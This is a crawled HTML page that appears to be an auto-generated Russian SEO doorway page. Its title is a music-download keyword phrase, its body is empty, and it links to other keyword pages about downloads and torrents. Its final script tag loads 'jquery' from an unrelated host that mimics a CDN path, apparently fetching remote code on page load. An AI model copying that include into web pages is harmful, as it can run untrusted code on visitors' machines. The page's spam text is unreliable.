

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-yaponskaya-etnicheskaya-muzyka-ravnovesie.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать японская этническая музыка равновесие - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать японская этническая музыка равновесие</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-prilozhenie-slushat-muzyku-vkontakte.html">Скачать приложение слушать музыку вконтакте</a></li>
                                <li><a href="ok3ztz-reyman-oridzhin.html">Рейман ориджин</a></li>
                                <li><a href="ok3ztz-sergey-chavayn-elnet-kratkoe-soderzhanie.html">Сергей чавайн элнет краткое содержание</a></li>
                                <li><a href="ok3ztz-shutery-s-tehnikoy.html">Шутеры с техникой</a></li>
                                <li><a href="ok3ztz-rabochaya-cs-go-skachat.html">Рабочая cs go скачать</a></li>
                                <li><a href="ok3ztz-skachat-programmu-dlya-konvertacii-pdf-v-vord.html">Скачать программу для конвертации пдф в ворд</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-zvukovoy-drayver-dlya-windows-xp-torrent.html">Звуковой драйвер для windows xp торрент</a></li>
                                            <li><a href="ok3ztz-rabochaya-programmy-shashki-6-7-klassy-skachat.html">Рабочая программы шашки 6 7 классы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kalyannaya-shablon-sayta.html">Кальянная шаблон сайта</a></li>
                                            <li><a href="ok3ztz-zombie-deathmatch-4pda.html">Zombie deathmatch 4pda</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-besplatno-menedzher-faylov-dlya-android.html">Скачать бесплатно менеджер файлов для андроид</a></li>
                                            <li><a href="ok3ztz-poezda-v-tuapse-raspisanie.html">Поезда в туапсе расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-panasonic-nv-gs300-drayver-skachat.html">Panasonic nv gs300 драйвер скачать</a></li>
                                            <li><a href="ok3ztz-oblozhka-knigi-fentezi.html">Обложка книги фэнтези</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
